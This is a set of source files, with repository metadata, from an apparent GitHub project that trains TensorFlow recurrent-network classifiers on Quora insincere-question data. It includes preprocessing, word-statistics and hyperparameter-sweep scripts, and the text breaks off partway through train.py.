"text": "import tensorflow as tf\nimport tensorflow.contrib as tc\nfrom nltk.tokenize import word_tokenize\nimport numpy as np\nimport pandas as pd\n\nbatch_size = 512\nq_max_len = 25\nn_iteration_list = [8000]\nword_vec_len = 300\nrnn_hidden_size = 150\nrnn_layer_num = 2\nMLP_hidden_layer = 150\ndp_keep_prob_train_list = [0.5]\nratio_1_0 = 1\ndev_size = 20000\nn_train = len(n_iteration_list)\n\ntrain_dir = './data/train.csv'\ntest_dir = './data/test.csv'\nembedding_dir = './data/glove.840B.300d.txt'\n\n\ndef preprocessing():\n train_df = pd.DataFrame(pd.read_csv(train_dir, engine='python'))\n train_df['question_text'] = [word_tokenize(line) for line in train_df['question_text'].fillna('').values]\n train_df = train_df.sample(frac=1.0)\n dev_df = train_df[:dev_size]\n train_df = train_df[dev_size:]\n df_target_1 = train_df[train_df['target'] == 1]\n for i in range(ratio_1_0 - 1):\n train_df = train_df.append(df_target_1)\n train_df = train_df.sample(frac=1.0)\n return train_df, dev_df\n\n\ndef get_embedding_index(emb_dir):\n def get_coefs(word, *arr): return word, np.asarray(arr, dtype='float32')\n\n embedding_index = dict(get_coefs(*line.split(\" \")) for line in open(emb_dir))\n return embedding_index\n\n\ndef get_batch_data(train_df, batch_size, embedding_index, train_or_dev=True):\n if train_or_dev == True:\n train_df_batch = train_df.sample(n=batch_size)\n else:\n train_df_batch = train_df\n y = np.zeros([batch_size, 2])\n if train_or_dev:\n y_ = np.asarray(train_df_batch['target'])\n for i in range(batch_size):\n y[i, int(y_[i])] = 1\n x = train_df_batch['question_text'].values\n zeros = np.zeros([batch_size, q_max_len, word_vec_len])\n x_valid = np.zeros([batch_size], dtype=int)\n for n in range(batch_size):\n for word in x[n]:\n if word in embedding_index:\n zeros[n, x_valid[n], :] = embedding_index.get(word)\n x_valid[n] += 1\n if x_valid[n] >= q_max_len:\n break\n x = zeros\n return x, x_valid, y\n\n\ndef get_cell(rnn_type, hidden_size, scope, layer_num, dp_keep_prob, training):\n with tf.name_scope(scope):\n cells = []\n for i in range(layer_num):\n if rnn_type.endswith('lstm'):\n cell = tc.rnn.LSTMCell(num_units=hidden_size, state_is_tuple=True)\n elif rnn_type.endswith('gru'):\n cell = tc.rnn.GRUCell(num_units=hidden_size)\n elif rnn_type.endswith('rnn'):\n cell = tc.rnn.BasicRNNCell(num_units=hidden_size)\n else:\n raise NotImplementedError('Unsuported rnn type: {}'.format(rnn_type))\n if training == True:\n cell = tc.rnn.DropoutWrapper(\n cell, input_keep_prob=dp_keep_prob, output_keep_prob=dp_keep_prob)\n cells.append(cell)\n cells = tc.rnn.MultiRNNCell(cells, state_is_tuple=True)\n return cells\n\n\ndef bn(inputs, scope, epsilon=1e-5):\n with tf.variable_scope(scope):\n m, v = tf.nn.moments(inputs, -1, keep_dims=True)\n offset = tf.get_variable('offset', [1], tf.float32, tf.constant_initializer(0.0))\n scale = tf.get_variable('scale', [1], tf.float32, tf.constant_initializer(1.0))\n outputs = tf.nn.batch_normalization(inputs, m, v, offset, scale, epsilon)\n return outputs\n\n\ndef softmax_to_pred(softmax, thereshold):\n pred = []\n len = softmax.shape[0]\n for i in range(len):\n if softmax[i, 1] >= thereshold:\n pred.append(1)\n else:\n pred.append(0)\n return np.asarray(pred)\n\n\ndef score(pred, actual):\n '''\n logits: [None, 2]\n targets: [None, 2]\n '''\n TP = np.count_nonzero(pred * actual)\n TN = np.count_nonzero((pred - 1) * (actual - 1))\n FP = np.count_nonzero(pred * (actual - 1))\n FN = np.count_nonzero((pred - 1) * actual)\n recall = TP/(TP+FN+1e-5)\n precision = TP/(TP+FP+1e-5)\n accu = (TP+TN)/(TP+TN+FP+FN+1e-5)\n f1 = (2*recall*precision)/(recall+precision+1e-10)\n return recall, precision, accu, f1\n\n\ndef model(nth_train, train, embedding, test, test_num, dp_prob, iteration):\n # Building the whole model structure, training and testing.\n with tf.variable_scope('prepare_data' + str(nth_train)):\n train_states = tf.placeholder(dtype=tf.bool)\n X = tf.placeholder(dtype=tf.float32, shape=[None, q_max_len, word_vec_len], name='X')\n X_valid = tf.placeholder(dtype=tf.int32, shape=[None], name='X_valid')\n Y = tf.placeholder(dtype=tf.float32, shape=[None, 2], name='Y')\n\n with tf.variable_scope('BiRNN_encoder' + str(nth_train)):\n rnn_cell_fw = get_cell('gru', rnn_hidden_size, 'rnn_cell_fw',\n rnn_layer_num, dp_keep_prob=dp_prob, training=train_states)\n rnn_cell_bw = get_cell('gru', rnn_hidden_size, 'rnn_cell_bw',\n rnn_layer_num, dp_keep_prob=dp_prob, training=train_states)\n outputs, states = tf.nn.bidirectional_dynamic_rnn(\n rnn_cell_fw, rnn_cell_bw, X, sequence_length=X_valid, dtype=tf.float32)\n states = tf.concat((states[0][-1], states[1][-1]), -1) # [None, 2*rnn_hidden_size]\n\n with tf.variable_scope('MLP' + str(nth_train)):\n layer1 = bn(states, 'MLP_layer1')\n layer1_d = tf.layers.dropout(layer1, 1 - dp_prob, training=train_states)\n logits2 = tf.layers.dense(layer1_d, MLP_hidden_layer, kernel_initializer=tf.truncated_normal_initializer())\n logits2_bn = bn(logits2, 'MLP_layer2')\n layer2 = tf.nn.relu(logits2_bn)\n layer2_d = tf.layers.dropout(layer2, 1 - dp_prob, training=train_states)\n logits3 = tf.layers.dense(layer2_d, 2, kernel_initializer=tf.truncated_normal_initializer())\n # [[p_0, p_1],...,[p_0,p_1]]\n softmax_outputs = tf.nn.softmax(logits3)\n target_pred = tf.argmax(logits3, -1)\n\n with tf.variable_scope('eval' + str(nth_train)):\n loss = tf.reduce_mean(tf.nn.softmax_cross_entropy_with_logits_v2(labels=tf.stop_gradient(Y), logits=logits3))\n optimizer = tf.train.AdamOptimizer(learning_rate=0.001).minimize(loss)\n\n print('now bulid session ' + str(nth_train))\n\n with tf.Session() as sess:\n sess.run(tf.global_variables_initializer())\n for i in range(iteration):\n x, x_valid, y = get_batch_data(train, batch_size, embedding)\n _ = sess.run(optimizer,\n feed_dict={X: x, X_valid: x_valid, Y: y, train_states: True})\n print('training done.')\n\n # now predict for the test set.\n softmax_prediction = np.asarray([0.0, 0.0], dtype=np.float32)\n for i in range(int(1e10)):\n df = test.iloc[i * 100:(i + 1) * 100]\n x_test, x_valid_test, y_test = get_batch_data(df, int(df.shape[0]), embedding, False)\n softmax_outputs_ = sess.run(softmax_outputs,\n feed_dict={X: x_test, X_valid: x_valid_test, train_states: False})\n softmax_prediction = np.vstack((softmax_prediction, softmax_outputs_))\n if (i + 1) * 100 >= test_num:\n break\n softmax_prediction = softmax_prediction[1:]\n return softmax_prediction\n\n\ndef main():\n train_df, dev_df = preprocessing()\n embedding_index = get_embedding_index(embedding_dir)\n\n prediction = np.zeros([dev_size, 2])\n for n in range(n_train):\n n_iteration = n_iteration_list[n]\n dp_keep_prob_train = dp_keep_prob_train_list[n]\n softmax_prediction = model(n, train_df, embedding_index, dev_df, dev_size, dp_keep_prob_train, n_iteration)\n prediction += softmax_prediction\n prediction /= n_train\n\n for threshold in np.linspace(0.2, 0.8, 61):\n pred_dev = softmax_to_pred(prediction, threshold)\n recall, precision, accu, f1 = score(pred_dev, dev_df['target'])\n print('threshold={0}, score in dev is(recall, precision, accu, f1):{1}, {2}, {3}, {4}'\n .format(threshold, recall, precision, accu, f1))\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5968000292778015,
"alphanum_fraction": 0.6783999800682068,
"avg_line_length": 40.66666793823242,
"blob_id": "2d2853222623ef61e50cb4347bc58e7d25d2f1f1",
"content_id": "fefaa33ce602696ac58b78374dcc3129a7e11691",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 625,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 15,
"path": "/my_test.sh",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\npython train.py --q_max_len=25 --dp_keep_prob=0.8\npython train.py --q_max_len=50 --dp_keep_prob=0.8\npython train.py --q_max_len=75 --dp_keep_prob=0.8\npython train.py --q_max_len=100 --dp_keep_prob=0.8\n\npython train.py --q_max_len=25 --dp_keep_prob=0.5\npython train.py --q_max_len=50 --dp_keep_prob=0.5\npython train.py --q_max_len=75 --dp_keep_prob=0.5\npython train.py --q_max_len=100 --dp_keep_prob=0.5\n\npython train.py --q_max_len=25 --dp_keep_prob=0.1\npython train.py --q_max_len=50 --dp_keep_prob=0.1\npython train.py --q_max_len=75 --dp_keep_prob=0.1\npython train.py --q_max_len=100 --dp_keep_prob=0.1\n"
},
{
"alpha_fraction": 0.5880149602890015,
"alphanum_fraction": 0.6142321825027466,
"avg_line_length": 37.28571319580078,
"blob_id": "f5f811453037ec486f3554a13524c39f64b02a64",
"content_id": "e47ba90701e17f09cbd36960d12cbdd64044bfbb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 267,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 7,
"path": "/words_in_file.py",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
"text": "embedding_dir = './data/glove.840B.300d.txt'\nwords_in_file_dir = './data/words_in_glove.txt'\n\nwith open(words_in_file_dir, 'w') as file_out:\n with open(embedding_dir, 'r') as file_in:\n for line in file_in:\n file_out.write(line.split(' ')[0]+'\\n')"
},
{
"alpha_fraction": 0.6106922626495361,
"alphanum_fraction": 0.6257711052894592,
"avg_line_length": 37.394737243652344,
"blob_id": "ba77b3fd0db345f857d8480fca2a23d5d99c67db",
"content_id": "fab2b15564606b8b1348e8b09b20ce942e9c730a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1459,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 38,
"path": "/stopwords_stats.py",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nfrom nltk.tokenize import word_tokenize\nfrom nltk.corpus import stopwords\n\ntrain_dir = './data/train.csv'\n\ndf = pd.DataFrame(pd.read_csv(train_dir, engine='python'))\n\nquestion_text = [word_tokenize(line) for line in df['question_text'].fillna('').values]\ntarget = df['target']\n\n# example = {'word': {'total': 100, 'insincere': 2, 'ratio': 0.02}}\nstoplist = stopwords.words('english')\n\nword_dict = {}\nfor stopword in stoplist:\n for i in range(len(target)):\n if stopword in question_text[i]:\n if stopword not in word_dict:\n word_dict.update({stopword: {'total': 1, 'insincere': 0, 'ratio': 0.}})\n else:\n word_dict[stopword]['total'] += 1\n if target[i] == 1:\n word_dict[stopword]['insincere'] += 1\n\nfor word in word_dict:\n if word_dict[word]['insincere'] == 0:\n word_dict[word]['ratio'] = 1e10\n else:\n word_dict[word]['ratio'] = (word_dict[word]['total'] - word_dict[word]['insincere'])/(word_dict[word]['insincere'])\n\nsorted_word_dict = sorted(word_dict.items(), key=lambda item: item[1]['ratio'], reverse=True)\nsorted_word_dict2 = sorted(word_dict.items(), key=lambda item: item[1]['insincere'], reverse=True)\nsorted_word_dict3 = sorted(word_dict.items(), key=lambda item: item[1]['total'], reverse=True)\n\nwith open('./data/word_stats/stopwords_stats.txt', 'w') as f:\n for ele in sorted_word_dict:\n f.write(str(ele)+'\\n')\n"
},
{
"alpha_fraction": 0.6090387105941772,
"alphanum_fraction": 0.6233859658241272,
"avg_line_length": 34.74359130859375,
"blob_id": "120bc5b5251ae9ec17c50c6766dc0753b9b7d41d",
"content_id": "3e10e6f1f91db51fceadfb3a2997f13721671985",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1394,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 39,
"path": "/word_stats.py",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nfrom nltk.tokenize import word_tokenize\n\ntrain_dir = './data/train.csv'\n\ndf = pd.DataFrame(pd.read_csv(train_dir, engine='python'))\nquestion_text = [word_tokenize(line) for line in df['question_text'].values]\ntarget = df['target']\n\nexample = {'word': {'total': 100, 'insincere': 2, 'ratio': 0.02}}\n\nword_dict = {}\nfor i in range(len(target)):\n for word in question_text[i]:\n if word not in word_dict:\n word_dict.update({word: {'total': 1, 'insincere': 0, 'ratio': 0.}})\n else:\n word_dict[word]['total'] += 1\n if target[i] == 1:\n word_dict[word]['insincere'] += 1\n\nfor word in word_dict:\n word_dict[word]['ratio'] = word_dict[word]['insincere'] / word_dict[word]['total']\n\nsorted_word_dict = sorted(word_dict.items(), key=lambda item: item[1]['ratio'], reverse=True)\nsorted_word_dict2 = sorted(word_dict.items(), key=lambda item: item[1]['insincere'], reverse=True)\nsorted_word_dict3 = sorted(word_dict.items(), key=lambda item: item[1]['total'], reverse=True)\n\nwith open('./data/sorted_by_ratio.txt', 'w') as f:\n for ele in sorted_word_dict:\n f.write(str(ele)+'\\n')\n\nwith open('./data/sorted_by_insincere.txt', 'w') as f:\n for ele in sorted_word_dict2:\n f.write(str(ele)+'\\n')\n\nwith open('./data/sorted_by_total.txt', 'w') as f:\n for ele in sorted_word_dict3:\n f.write(str(ele)+'\\n')\n"
},
{
"alpha_fraction": 0.5736940503120422,
"alphanum_fraction": 0.58302241563797,
"avg_line_length": 31.484848022460938,
"blob_id": "4bac67b5eb4d7a23aeafa8ee1d431a6a5df4124d",
"content_id": "3356924a5929b4855c1ce467ec73978be7d307f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1072,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 33,
"path": "/my_test2.py",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport re\nimport time\n\nstart_time = time.time()\ntrain_dir = './data/train.csv'\n\ntrain_df = pd.DataFrame(pd.read_csv(train_dir, engine='python'))\n\n\ndef remove_link_and_slash_split(sen):\n regex_link = r'(http|ftp|https):\\/\\/[\\w\\-_]+(\\.[\\w\\-_]+)+([\\w\\-\\.,@?^=%&:/~\\+#]*[\\w\\-\\@?^=%&/~\\+#])?'\n regex_slash_3 = r'[a-zA-Z]{3,}/[a-zA-Z]{3,}/[a-zA-Z]{3,}'\n regex_slash_2 = r'[a-zA-Z]{3,}/[a-zA-Z]{3,}'\n sen, number = re.subn(regex_link, ' link ', sen)\n result = re.findall(regex_slash_3, sen, re.S)\n for word in result:\n new_word = word.replace('/', ' / ')\n sen = sen.replace(word, new_word)\n result = re.findall(regex_slash_2, sen, re.S)\n for word in result:\n new_word = word.replace('/', ' / ')\n sen = sen.replace(word, new_word)\n return sen\n\n\nquestion_text = train_df['question_text'].values\nsize = train_df.shape[0]\nfor i in range(size):\n question_text[i] = remove_link_and_slash_split(question_text[i])\ntrain_df['question_text'] = question_text\n\nprint('time used=', time.time()-start_time)\n"
},
{
"alpha_fraction": 0.5668367147445679,
"alphanum_fraction": 0.5855411291122437,
"avg_line_length": 46.353248596191406,
"blob_id": "cadbddc39fceef76542b44e5ccc01347aa665da6",
"content_id": "cf4d4b08974ab2c03237691c707e5529cf1be3c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18233,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 385,
"path": "/train.py",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
"text": "import tensorflow as tf\nimport tensorflow.contrib as tc\nfrom nltk.tokenize import word_tokenize\nimport numpy as np\nimport pandas as pd\nimport time\nimport re\n\nstart_time = time.time()\n\nbatch_size = 512\nn_iteration = 10\nword_vec_len = 300\nrnn_hidden_size = 150\nrnn_layer_num = 2\nMLP_hidden_layer = 150\ndev_size = 20000\n\ntf.flags.DEFINE_integer('q_max_len', 50, 'question max valid length')\ntf.flags.DEFINE_float('dp_keep_prob', 0.2, 'df_keep_prob')\ntf.flags.DEFINE_integer('ratio_1_0', 2, 'label_1*ratio_1_0 : label_0 in training set')\ntf.flags.DEFINE_float('lr', 0.001, 'learning rate')\nFLAGS = tf.flags.FLAGS\n\ntrain_dir = './data/train_example.csv'\ntest_dir = './data/test_example.csv'\nembedding_dir = './data/glove.840B.300d_example.txt'\n# size of glove: 2196017\ntensorboard_log_dir = \\\n './tensorboard/birnn_with_att/ql'+str(FLAGS.q_max_len)+'_dp_prob'+str(FLAGS.dp_keep_prob)\n\n\nrectify_dict = {'Blockchain': 'blockchain', 'b.SC': 'b.sc', 'Cryptocurrency': 'cryptocurrency',\n \"Qur'an\": 'Quoran', 'etc…': 'etc', 'Unacademy': 'unacademic', 'Quorans': 'Quoran',\n\n 'colour': 'color', 'centre': 'center', 'favourite': 'favorite',\n 'travelling': 'traveling', 'counselling': 'counseling', 'theatre': 'theater',\n 'cancelled': 'canceled', 'labour': 'labor', 'organisation': 'organization',\n 'wwii': 'world war 2', 'citicise': 'criticize', 'youtu ': 'youtube ', 'Qoura': 'Quora',\n 'sallary': 'salary', 'Whta': 'What', 'narcisist': 'narcissist', 'howdo': 'how do',\n 'whatare': 'what are', 'howcan': 'how can', 'howmuch': 'how much',\n 'howmany': 'how many', 'whydo': 'why do', 'doI': 'do I', 'theBest': 'the best',\n 'howdoes': 'how does', 'mastrubation': 'masturbation', 'mastrubate': 'masturbate',\n \"mastrubating\": 'masturbating', 'pennis': 'penis', 'Etherium': 'Ethereum',\n 'narcissit': 'narcissist', 'bigdata': 'big data', '2k17': '2017', '2k18': '2018',\n 'qouta': 'quota', 'exboyfriend': 'ex boyfriend', 'airhostess': 'air hostess',\n \"whst\": 'what', 'watsapp': 'whatsapp', 'demonitisation': 'demonetization',\n 'demonitization': 'demonetization', 'demonetisation': 'demonetization'\n }\n\n'''\nassign_to_variable_list = \\\n ['cryptocurrencies', 'Brexit', 'Redmi', '^2', 'x^2', 'OnePlus',\n'UCEED', 'GDPR', 'demonetisation', '\\\\infty', 'Coinbase', 'Adityanath', 'Machedo', 'BNBR', 'Boruto', 'DCEU',\n'ethereum', 'IIEST', 'alt-right', 'e^', 'SJWs', '..', 'A+', 'LNMIIT', 'Upwork', '10+', '.net', 'Zerodha',\n'x+1', 'anti-Trump', 'x^', 'Kavalireddi', 'bhakts', 'Doklam', 'Vajiram', '.NET', 'NICMAR', '100+', 'chsl', 'MUOET',\n'AlShamsi', '=0', '^3', 'HackerRank']\nassign_to_variable_dict = \\\n {'random_vec': tf.get_variable('random_vec', [word_vec_len], tf.float32, tf.contrib.layers.xavier_initializer())}\nfor ele in assign_to_variable_list:\n assign_to_variable_dict.update(\n {ele: tf.get_variable(ele.replace('.', 'zz').replace('+', '').replace('/', '').replace('\\\\', '')\n .replace('=', 'equal').replace('^', ''),\n [word_vec_len], tf.float32, tf.contrib.layers.xavier_initializer())})\n'''\n\n\ndef remove_link_and_slash_split(sen):\n regex_link = r'(http|ftp|https):\\/\\/[\\w\\-_]+(\\.[\\w\\-_]+)+([\\w\\-\\.,@?^=%&:/~\\+#]*[\\w\\-\\@?^=%&/~\\+#])?'\n regex_slash_3 = r'[a-zA-Z]{3,}/[a-zA-Z]{3,}/[a-zA-Z]{3,}'\n regex_slash_2 = r'[a-zA-Z]{3,}/[a-zA-Z]{3,}'\n sen, number = re.subn(regex_link, ' link ', sen)\n result = re.findall(regex_slash_3, sen, re.S)\n for word in result:\n new_word = word.replace('/', ' / ')\n sen = sen.replace(word, new_word)\n result = re.findall(regex_slash_2, sen, re.S)\n for word in result:\n new_word = word.replace('/', ' / ')\n sen = sen.replace(word, new_word)\n return sen\n\n\ndef remove_formula(sen):\n for i in range(100):\n judge1 = '[math]' in sen and '[/math]' in sen\n judge2 = '[math]' in sen and '[\\math]'in sen\n judge3 = '[math]' in sen and '[math]'in sen.replace('[math]', '', 1)\n if judge1 or judge2:\n index1 = sen.find('[math]')\n index2 = max(sen.find('[\\math]'), sen.find('[/math]'))+7\n (index1, index2) = (min(index1, index2), max(index1, index2))\n sen = sen.replace(sen[index1: index2], ' formula ')\n elif judge3:\n index1 = sen.find('[math]')\n index2 = sen.replace('[math]', ' ', 1).find('[math]') + 6\n sen = sen.replace(sen[index1: index2], ' formula ')\n else:\n break\n return sen\n\n\ndef preprocessing(file_dir, rectify, train_or_dev=True):\n df = pd.DataFrame(pd.read_csv(file_dir, engine='python'))\n size = df.shape[0]\n question_text = df['question_text'].fillna('').apply(\n lambda x: remove_link_and_slash_split(remove_formula(x))).values\n question_text = [word_tokenize(line) for line in question_text]\n for i in range(size):\n for word in question_text[i]:\n if word in rectify:\n index = question_text[i].index(word)\n question_text[i][index] = rectify.get(word)\n df['question_text'] = question_text\n\n # [np.percentile(question_text_tokenized_len, 60 + 2 * p) for p in range(21)]\n # [14.0, 14.0, 14.0, 15.0, 15.0, 16.0, 16.0, 17.0, 17.0, 18.0, 19.0, 20.0, 21.0, 22.0, 23.0, 25.0, 27.0, 29.0, 32.0, 39.0, 412.0]\n if train_or_dev:\n df = df.sample(frac=1.0)\n dev_df = df[:dev_size]\n train_df = df[dev_size:]\n df_target_1 = train_df[train_df['target'] == 1]\n for i in range(FLAGS.ratio_1_0-1):\n train_df = train_df.append(df_target_1)\n train_df = train_df.sample(frac=1.0)\n else:\n train_df = df\n dev_df = None\n return train_df, dev_df\n\n\ndef get_embedding_index(emb_dir):\n def get_coefs(word, *arr): return word, np.asarray(arr, dtype='float32')\n embedding_index = dict(get_coefs(*line.split(\" \")) for line in open(emb_dir))\n return embedding_index\n\n\ndef get_batch_data(train_df, batch_size, embedding_index, train_or_dev=True):\n if train_or_dev:\n train_df_batch = train_df.sample(n=batch_size)\n else:\n train_df_batch = train_df\n y = np.zeros([batch_size, 2])\n if train_or_dev:\n y_ = np.asarray(train_df_batch['target'])\n for i in range(batch_size):\n y[i, int(y_[i])] = 1\n x = train_df_batch['question_text'].values\n zeros = np.zeros([batch_size, FLAGS.q_max_len, word_vec_len])\n x_valid = np.zeros([batch_size], dtype=int)\n for n in range(batch_size):\n for word in x[n]:\n if word in embedding_index:\n zeros[n, x_valid[n], :] = embedding_index.get(word)\n x_valid[n] += 1\n # elif word in assign_to_variable:\n # zeros[n, x_valid[n], :] += assign_to_variable.get(word)\n # x_valid[n] += 1\n if x_valid[n] >= FLAGS.q_max_len:\n break\n x = zeros\n return x, x_valid, y\n\n\ndef get_cell(rnn_type, hidden_size, scope, layer_num, dp_keep_prob, training):\n \"\"\"\n Gets the RNN Cell\n Args:\n rnn_type: 'lstm', 'gru' or 'rnn'\n hidden_size: The size of hidden units\n rnn_layer_num: MultiRNNCell are used if rnn_layer_num > 1\n dropout_keep_prob: dropout in RNN\n Returns:\n cells: An RNN Cell\n \"\"\"\n with tf.name_scope(scope):\n cells = []\n for i in range(layer_num):\n if rnn_type.endswith('lstm'):\n cell = tc.rnn.LSTMCell(num_units=hidden_size, state_is_tuple=True)\n elif rnn_type.endswith('gru'):\n cell = tc.rnn.GRUCell(num_units=hidden_size)\n elif rnn_type.endswith('rnn'):\n cell = tc.rnn.BasicRNNCell(num_units=hidden_size)\n else:\n raise NotImplementedError('Unsuported rnn type: {}'.format(rnn_type))\n if training == True:\n cell = tc.rnn.DropoutWrapper(\n cell, input_keep_prob=dp_keep_prob, output_keep_prob=dp_keep_prob)\n cells.append(cell)\n cells = tc.rnn.MultiRNNCell(cells, state_is_tuple=True)\n return cells\n\n\ndef transformer_self_attention(inputs, att_keep_prob, is_train=True):\n if is_train:\n d_inputs = tf.nn.dropout(inputs, keep_prob=att_keep_prob,\n noise_shape=[inputs.get_shape()[0], FLAGS.q_max_len, 1])\n # noise_shape: determine which axis of elements to be dropout consistently.\n else:\n d_inputs = inputs\n\n inputs_ = tf.nn.relu(tf.layers.dense(d_inputs, rnn_hidden_size, use_bias=True))\n outputs = tf.matmul(inputs_, tf.transpose(inputs_, [0, 2, 1])) / (rnn_hidden_size ** 0.5)\n zeros = tf.zeros_like(outputs)\n # att_weights = tf.nn.softmax(tf.where(~tf.equal(outputs, zeros), outputs, zeros-float('inf')))\n att_weights = tf.nn.softmax(outputs, -1)\n outputs = tf.matmul(att_weights, inputs)\n res = tf.concat([inputs, outputs], axis=-1)\n # res = inputs + outputs\n return res\n\n\ndef attend_pooling(pooling_vectors, ref_vector, hidden_size, scope=None):\n \"\"\"\n Applies attend pooling to a set of vectors according to a reference vector.\n Args:\n pooling_vectors: the vectors to pool\n ref_vector: the reference vector\n hidden_size: the hidden size for attention function\n scope: score name\n Returns:\n the pooled vector\n \"\"\"\n with tf.variable_scope(scope or 'attend_pooling'):\n U = tf.tanh(tc.layers.fully_connected(pooling_vectors, num_outputs=hidden_size,\n activation_fn=None, biases_initializer=None)\n + tc.layers.fully_connected(tf.expand_dims(ref_vector, 1),\n num_outputs=hidden_size,\n activation_fn=None))\n logits = tc.layers.fully_connected(U, num_outputs=1, activation_fn=None)\n scores = tf.nn.softmax(logits, 1)\n pooled_vector = tf.reduce_sum(pooling_vectors * scores, axis=1)\n return pooled_vector\n\n\ndef bn(inputs, scope, epsilon=1e-5):\n with tf.variable_scope(scope):\n m, v = tf.nn.moments(inputs, -1, keep_dims=True)\n offset = tf.get_variable('offset', [1], tf.float32, tf.constant_initializer(0.0))\n scale = tf.get_variable('scale', [1], tf.float32, tf.constant_initializer(1.0))\n outputs = tf.nn.batch_normalization(inputs, m, v, offset, scale, epsilon)\n return outputs\n\n\ndef score(logits, targets):\n '''\n logits: [None, 2]\n targets: [None, 2]\n '''\n pred = tf.argmax(logits, -1)\n actual = tf.argmax(targets, -1)\n TP = tf.count_nonzero(pred * actual)\n TN = tf.count_nonzero((pred - 1) * (actual - 1))\n FP = tf.count_nonzero(pred * (actual - 1))\n FN = tf.count_nonzero((pred - 1) * actual)\n recall = tf.divide(TP, TP+FN)\n precision = tf.divide(TP, TP+FP)\n accu = tf.divide(TP+TN, TP+TN+FP+FN)\n f1 = tf.divide(2*recall*precision, recall+precision)\n return recall, precision, accu, f1\n\n\ndef main(_):\n # Building the whole model structure, training and testing.\n with tf.variable_scope('prepare_data'):\n # thisisaformula = tf.get_variable('thisisaformula', [word_vec_len], tf.float32,\n # tf.contrib.layers.xavier_initializer()),\n # thisisalink = tf.get_variable('thisisalink', [word_vec_len],\n # tf.float32, tf.contrib.layers.xavier_initializer())\n # assign_to_variable_dict = {'thisisaformula': thisisaformula, 'thisisalink': thisisalink}\n train_states = tf.placeholder(dtype=tf.bool, name='train_states')\n X = tf.placeholder(dtype=tf.float32, shape=[None, FLAGS.q_max_len, word_vec_len], name='X')\n X_valid = tf.placeholder(dtype=tf.int32, shape=[None], name='X_valid')\n Y = tf.placeholder(dtype=tf.float32, shape=[None, 2], name='Y')\n train_df, dev_df = preprocessing(train_dir, rectify_dict)\n embedding_index = get_embedding_index(embedding_dir)\n\n with tf.variable_scope('BiRNN_encoder'):\n rnn_cell_fw = get_cell('gru', rnn_hidden_size, 'rnn_cell_fw',\n rnn_layer_num, dp_keep_prob=FLAGS.dp_keep_prob, training=train_states)\n rnn_cell_bw = get_cell('gru', rnn_hidden_size, 'rnn_cell_bw',\n rnn_layer_num, dp_keep_prob=FLAGS.dp_keep_prob, training=train_states)\n outputs, states = tf.nn.bidirectional_dynamic_rnn(\n rnn_cell_fw, rnn_cell_bw, X, sequence_length=X_valid, dtype=tf.float32)\n # outputs:([None, FLAGS.q_max_len, rnn_hidden_size], [None, FLAGS.q_max_len, rnn_hidden_size])\n # states:((fw[None, rnn_hidden_size]*2), (bw[None, rnn_hidden_size]*2))\n\n outputs = tf.concat(outputs, 2) # [None, FLAGS.q_max_len, 2*rnn_hidden_size]\n # useful_states = tf.concat((states[0][-1], states[1][-1]), -1) # [None, 2*rnn_hidden_size]\n\n '''\n with tf.variable_scope('self_attention'):\n # Self Attention in Transformer with concat.\n fusion = transformer_self_attention(outputs, FLAGS.dp_keep_prob) # [None, FLAGS.q_max_len, 4*rnn_hidden_size]\n fusion_rnn_fw = get_cell('gru', rnn_hidden_size, 'fusion_rnn_fw', rnn_layer_num,\n dp_keep_prob=FLAGS.dp_keep_prob, training=train_states)\n fusion_rnn_bw = get_cell('gru', rnn_hidden_size, 'fusion_rnn_bw', rnn_layer_num,\n dp_keep_prob=FLAGS.dp_keep_prob, training=train_states)\n _, fusion_final = tf.nn.bidirectional_dynamic_rnn(\n fusion_rnn_fw, fusion_rnn_bw, fusion, sequence_length=X_valid, dtype=tf.float32)\n fusion_final_states = tf.concat((fusion_final[0][0], fusion_final[1][0]), -1)\n # [None, 2*rnn_hidden_size]\n '''\n\n with tf.variable_scope('self_attention'):\n ref_vec = tf.get_variable('ref_vec', [1, 2*rnn_hidden_size], tf.float32, tf.truncated_normal_initializer(),\n trainable=True)\n attend_vec = attend_pooling(outputs, ref_vec, 2*rnn_hidden_size, 'attend_poolinig') # [None, max_seq_len]\n\n with tf.variable_scope('MLP'):\n # MLP with BN\n layer1 = bn(attend_vec, 'MLP_layer1')\n layer1_d = tf.layers.dropout(layer1, 1-FLAGS.dp_keep_prob, training=train_states)\n logits2 = tf.layers.dense(layer1_d, MLP_hidden_layer, kernel_initializer=tf.truncated_normal_initializer())\n logits2_bn = bn(logits2, 'MLP_layer2')\n layer2 = tf.nn.relu(logits2_bn)\n layer2_d = tf.layers.dropout(layer2, 1-FLAGS.dp_keep_prob, training=train_states)\n logits3 = tf.layers.dense(layer2_d, 2, kernel_initializer=tf.truncated_normal_initializer())\n # [[p_0, p_1],...,[p_0,p_1]]\n softmax_outputs = tf.nn.softmax(logits3)\n target_pred = tf.argmax(logits3, -1)\n\n recall, precision, accu, f1 = score(logits=logits3, targets=Y)\n loss = tf.reduce_mean(tf.nn.softmax_cross_entropy_with_logits_v2(labels=tf.stop_gradient(Y), logits=logits3))\n # loss = -tf.reduce_mean(recall+precision)\n optimizer = 